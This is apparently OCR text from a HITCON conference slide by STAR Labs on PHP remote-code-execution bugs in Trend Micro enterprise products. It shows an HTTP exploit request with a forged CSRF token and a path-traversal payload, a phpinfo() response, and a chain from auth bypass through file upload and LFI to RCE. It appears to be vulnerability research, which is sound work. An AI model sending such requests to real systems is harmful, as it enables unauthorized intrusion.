 HITCON
Ghosts of the Past:
Classic PHP RCE Bugs in Trend Micro Enterprise Offerings.
C:\Windows\Temp\PoolManager.php - Notepad++ [Administrator]
File Edit
PoolMa
1
Send
Cancel
Target: https://192.168.126.128:4488
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /mdm/web/widget/inc/widget_package_manager.php?
HTTP_X_CSRFTOKEN=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa HTTP/2
2 Host: 192.168.126.128:4488
3 Cookie: session_info=,foobar; wf_CSRF_token=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa; PHPSESSID=
jt5v4akfblijcf45hu29a1ju6v
4 Content-Type: application/json
5 Content-Length: 83
6
7 {
"act":"check",
"update_type":
"..\\..\\..\\..\\..\\..\\..\\..\\windows\\temp\\"
}
Response
Pretty Raw Hex Render
\n
Inspector
32 .e{
background-color:#ccf;width:300px;font-weight:bold;
}
33 .h{
background-color:#99c;font-weight:bold;
}
34 .v{
background-color:#ddd;max-width:300px;overflow-x:auto;
word-wrap:break-word;
}
35 .vi{
color:#999;
}
36 img{
float:right;border:0;
}
37 hr{
width:934px;background-color:#ccc;border:0;height:1px;
}
38 </style>
39 <title>PHP7.4.12-phpinfo()</title><metaname="ROBOTS"
content="NOINDEX,NOFOLLOW,NOARCHIVE"/></head>
40 <body><divclass="center">
41 <table>
42 <trclass="h"><td>
Chain #2: Auth Bypass to (Limited) File
Upload w/ (Limited) LFI to RCE
Analysis
Auth
Bypass
File
Upload
LFI
STAR
LABS
Poh Jia Hao
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23